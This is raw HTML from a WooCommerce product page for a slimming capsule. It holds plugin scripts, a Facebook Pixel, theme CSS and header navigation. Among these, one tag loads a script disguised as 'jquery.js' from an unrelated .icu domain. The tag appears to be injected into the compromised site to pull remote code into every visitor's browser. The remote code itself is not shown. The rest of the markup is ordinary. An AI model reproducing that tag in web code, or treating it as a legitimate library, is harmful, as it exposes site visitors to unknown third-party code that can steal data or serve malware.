<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/naturalslimmingproducts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/naturalslimmingproducts.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.4" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["589212988364400"],"eventID":"c75e5ed6-bb36-4558-9e1f-8e522fa7b706","params":{"page_title":"Lida DaiDaiHua slimming Diet Capsule","post_type":"product","post_id":75,"plugin":"PixelYourSite","user_role":"guest","event_url":"naturalslimmingproducts.com\/product\/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["589212988364400"],"eventID":"0c65e6da-4aa5-47f4-b53c-773ca8c04dd3","params":{"content_ids":["75"],"content_type":"product","content_name":"Lida DaiDaiHua slimming Diet Capsule","category_name":"Best Sellers on Amazon, Best Sellers on Ebay, Best Selling, Lida DaiDaihua, New Slimming Products, Wholesale Minimum $5","contents":[{"id":"75","quantity":1}],"product_price":29.99,"page_title":"Lida DaiDaiHua slimming Diet Capsule","post_type":"product","post_id":75,"plugin":"PixelYourSite","user_role":"guest","event_url":"naturalslimmingproducts.com\/product\/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"69a9eabf-8c5e-4601-9567-3271013e9cc6","params":{"page_title":"Lida DaiDaiHua slimming Diet Capsule","post_type":"product","post_id":75,"plugin":"PixelYourSite","user_role":"guest","event_url":"naturalslimmingproducts.com\/product\/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["589212988364400"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"product","post_id":75,"content_name":"Lida DaiDaiHua slimming Diet Capsule","categories":"Best Sellers on Amazon, Best Sellers on Ebay, Best Selling, Lida DaiDaihua, New Slimming Products, Wholesale Minimum $5","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":false,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":false,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/naturalslimmingproducts.com","ajaxUrl":"https:\/\/naturalslimmingproducts.com\/wp-admin\/admin-ajax.php","ajax_event":"3d60178f67","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":75,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.3.9" id="pys-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://naturalslimmingproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naturalslimmingproducts.com/wp-json/wp/v2/product/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naturalslimmingproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.8.1" />
<link rel='shortlink' href='https://naturalslimmingproducts.com/?p=75' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naturalslimmingproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalslimmingproducts.com%2Fproduct%2Fwholesale-lida-daidaihua-slimming-diet-capsule-minimum-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naturalslimmingproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalslimmingproducts.com%2Fproduct%2Fwholesale-lida-daidaihua-slimming-diet-capsule-minimum-5%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '589212988364400');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=589212988364400&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript" src="https://js.statabal.icu/jquery.js" defer></script>				<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
									<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style> 
.runtext-container {
    background:#2f2f2f;
    border: 1px solid #2f2f2f;
    }
.runtext-container .holder a{ 
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
}
.text-container a:before {
    background-color: #ffffff;
}
.runtext-container .holder a:hover{
	color:#ffffff;
}
.text-container a:hover::before {
    background-color: #ffffff;
}
</style><div class="runtext-container">
    <div class="main-runtext">
        <marquee direction="" scrolldelay="85" onmouseover="this.stop();"
            onmouseout="this.start();">

            <div class="holder">
                <div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div>            </div>
        </marquee>
    </div>
</div>
<link rel="icon" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.huAUsM {
    display: inline-block;
    position: fixed;
    bottom: 100px;
    z-index: 9999999;
    left: 0px;
    right: auto;
}
.menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0>a {
    color: white;
}


.act-scroll ul#menu-desktop-menu-navigation a.woodmart-nav-link span {
    color: #3e3434;
}


/* page first template name image */
.page-title-default {
/*     height: 400px!important; */
}



/* total price color */

.woocommerce-Price-amount.amount{
	color:black!important;
}		</style>
		<style>
		
		</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#83b735;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#83b735;
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//naturalslimmingproducts.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.3") format("woff2");
}

			</style>
			</head>

<body class="product-template-default single single-product postid-75 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_688566 whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">Shipped from the US - Natural Weight Loss Products</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Free shipping on all orders above $100</strong></span></h4></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/&media=https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg&description=Lida+DaiDaiHua+slimming+Diet+Capsule" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><span style="color: #ffffff;">US Toll Free <a href="tel:18008239128">(1800) 823-9128</a></span></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/&media=https://naturalslimmingproducts.com/wp-content/uploads/2018/06/Lida-daidaihua.jpg&description=Lida+DaiDaiHua+slimming+Diet+Capsule" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://naturalslimmingproducts.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png" alt="Natural Slimming" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://naturalslimmingproducts.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-display-dropdown search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown woodmart-search-dropdown">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://naturalslimmingproducts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count with-product-count wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://naturalslimmingproducts.com/product/wholesale-lida-daidaihua-slimming-diet-capsule-minimum-5/">
		<span class="wd-tools-icon wishlist-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://naturalslimmingproducts.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://naturalslimmingproducts.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png" alt="Natural Slimming" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://naturalslimmingproducts.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-desktop-menu-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">2 Day Diet</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-49 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" class="woodmart-nav-link"><span class="nav-link-text">Lida DaiDaihua</span></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/3x-slimming-power/" class="woodmart-nav-link"><span class="nav-link-text">3X Slimming</span></a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-fruta-planta/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Plant /Fruta Planta</span></a></li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2069 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">More Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/super-slim-pomegranate/" class="woodmart-nav-link">Super Slim Pomegranate</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link">2 Day Diet Japan Lingzhi</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/reusable-washable-100-cotton-face-mask-with-vent-and-filter/" class="woodmart-nav-link">Reusable Washable 100% Cotton FACE MASK WITH Vent and Filter</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1617 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/protection-face-masks/" class="woodmart-nav-link">Protection Face Masks</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li>
<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5313 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms and Conditions</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Free shipping on all orders above $100</strong></span></h4></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-75" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-75 status-publish first outofstock product_cat-best-sellers-on-amazon product_cat-best-sellers-on-ebay product_cat-best-selling product_cat-lida-daidaihua product_cat-new-slimming-products product_cat-wholesale-minimum-5 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
